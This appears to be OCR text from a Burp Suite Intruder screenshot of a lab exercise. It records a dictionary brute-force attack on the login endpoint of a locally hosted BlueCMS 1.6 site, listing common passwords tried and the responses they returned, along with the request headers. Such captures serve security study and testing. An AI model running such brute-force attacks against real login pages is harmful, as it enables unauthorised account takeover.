 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
uest Payload1 Payload2 Status Error Timeout Length Comment
200 1839
123456 123456 200 1841
password 123456 200 1841
12345678 123456 200 1841
qwerty 123456 200 1841
123456789 123456 200 1841
12345 123456 200 1841
1234 123456 200 1841
111111 123456 200 1841
1234567 123456 200 1841
dragon 123456 200 1841
123123 123456 200 1841
baseball 123456 200 1841
abc123 123456 200 1841
football 123456 200 1841
monkey 123456 200 1841
letmein 123456 200 1841
Request Response
Raw Params Headers Hex
POST /bluecms_1.6/uploads/user.php HTTP/1.1
Host: 127.0.0.1:8866
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
? < + > Type a search term 0 matches
11988 of 1002001